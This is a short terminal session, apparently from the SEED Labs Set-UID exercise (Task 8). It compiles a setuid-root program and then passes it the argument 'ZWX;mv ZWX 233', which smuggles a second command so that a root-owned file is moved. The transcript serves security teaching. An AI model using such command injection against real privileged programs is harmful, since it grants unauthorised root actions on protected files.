 root@VM: /home/seed 67x23
ls: 0: Illegal option --
[09/03/20]seed@VM:~$ su
Password:
root@VM:/home/seed# gcc -o task8 task8.c
root@VM:/home/seed# sudo chown root:root task8
root@VM:/home/seed# sudo chmod 4755 task8
root@VM:/home/seed# ls -l task8
-rwsr-xr-x 1 root root 7544 Sep  3 12:37 task8
root@VM:/home/seed# touch ZWX
root@VM:/home/seed# chmod u=rwx,g=---,o=--- ZWX
root@VM:/home/seed# ls -l ZWX
-rwx------ 1 root root 0 Sep  3 12:40 ZWX
root@VM:/home/seed# exit
exit
[09/03/20]seed@VM:~$ task8 "ZWX;mv ZWX 233"
/bin/cat: ZWX: Permission denied
[09/03/20]seed@VM:~$ ls
ls: 0: Illegal option --
[09/03/20]seed@VM:~$ su
Password:
root@VM:/home/seed# chown seed:seed ZWX
chown: cannot access 'ZWX': No such file or directory
root@VM:/home/seed#